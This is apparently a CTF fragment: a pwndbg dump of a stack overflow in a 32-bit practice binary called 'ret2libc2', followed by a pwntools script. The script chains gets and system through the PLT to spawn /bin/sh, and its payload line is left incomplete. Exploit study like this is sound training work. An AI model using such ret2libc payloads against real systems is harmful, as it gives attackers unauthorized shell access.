 pwndbg>
0xeab968f5      37      in ./libio/iogets.c
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-f
EAX  0xffc21d90 ◂— 0x61616161 ('aaaa')
EBX  0xead4e000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
ECX  0xead4f9c0 (_IO_stdfile_0_lock) ◂— 0
EDX  1
EDI  0xeada7b80 (_rtld_global_ro) ◂— 0
ESI  0xffc21f74 —▸ 0xffc23595 ◂— './ret2libc2'
EBP  0x61616161 ('aaaa')
*ESP  0xffc21e9c ◂— 0x61616161 ('aaaa')
*EIP  0xeab968f5 (gets+5) ◂— mov ebp, esp
[ DISASM /
0x8048595  <vulnfunc+44>    leave
0x8048596  <vulnfunc+45>    ret                                <gets@plt>
↓
0x80483b0  <gets@plt>       jmp    dword ptr [0x804a00c]       <gets>
↓
0xeab968f0 <gets>           endbr32
0xeab968f4 <gets+4>         push   ebp
► 0xeab968f5 <gets+5>         mov    ebp, esp     EBP => 0xffc21e9c ◂— 0x61616161 ('aaaa')
0xeab968f7 <gets+7>         push   edi
0xeab968f8 <gets+8>         call   __x86.get_pc_thunk.di       <__x86.get_pc_thunk.di>
0xeab968fd <gets+13>        add    edi, 0x1b7703
0xeab96903 <gets+19>        push   esi
0xeab96904 <gets+20>        push   ebx
00:0000│ esp 0xffc21e9c ◂— 0x61616161 ('aaaa')
01:0004│     0xffc21ea0 —▸ 0x80483d0 (system@plt) ◂— jmp dword ptr [0x804a014]
02:0008│     0xffc21ea4 —▸ 0x804a040 (stderr@@GLIBC_2.0) —▸ 0xead4ed00 (_IO_2_1_stderr_) ◂— 0xfbad22
sys=elf.plt["system"]
get=elf.plt["gets"]
bss=elf.bss()
payload=b'a'*(0x108+4)
payload+=p32(get)+p32(sys)+p32(bss)+
p.sendline(payload)
p.sendline("/bin/sh")
p.interactive()